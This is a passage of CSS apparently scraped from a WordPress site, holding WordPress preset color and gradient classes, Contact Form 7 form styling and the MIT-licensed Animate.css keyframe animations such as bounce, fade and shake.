!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important}.wpcf7 .hidden-fields-container{display:none}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2}.wpcf7 form.init .wpcf7-response-output,.wpcf7 form.resetting .wpcf7-response-output,.wpcf7 form.submitting .wpcf7-response-output{display:none}.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450}.wpcf7 form.failed .wpcf7-response-output,.wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232}.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28}.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output,.wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900}.wpcf7-form-control-wrap{position:relative}.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:400;display:block}.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em}.wpcf7-list-item{display:inline-block;margin:0 0 0 1em}.wpcf7-list-item-label:before,.wpcf7-list-item-label:after{content:" "}.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative}form.submitting .wpcf7-spinner{visibility:visible}.wpcf7-spinner:before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1s;animation-timing-function:linear;animation-iteration-count:infinite}@media (prefers-reduced-motion:reduce){.wpcf7-spinner:before{animation-name:blink;animation-duration:2s}}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@keyframes blink{from{opacity:0}50%{opacity:1}to{opacity:0}}.wpcf7 [inert]{opacity:.5}.wpcf7 input[type=file]{cursor:pointer}.wpcf7 input[type=file]:disabled{cursor:default}.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed}.wpcf7 input[type=url],.wpcf7 input[type=email],.wpcf7 input[type=tel]{direction:ltr}.wpcf7-reflection>output{display:list-item;list-style:none}.wpcf7-reflection>output[hidden]{display:none}
@charset "UTF-8";
/*!
Animate.css - http://daneden.me/animate
Licensed under the MIT license - http://opensource.org/licenses/MIT

Copyright (c) 2014 Daniel Eden
*/
.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}@-webkit-keyframes bounce{0%,20%,53%,80%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,20%,53%,80%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{0%,50%,100%{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,100%{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes pulse{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes rubberBand{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}100%{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}100%{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}100%{-webkit-transform:none;transform:none}}@keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}100%{-webkit-transform:none;transform:none}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{0%,20%,40%,60%,80%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn;-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInDown{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}100%{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInRight{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}100%{-webkit-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}100%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}100%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut;-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes 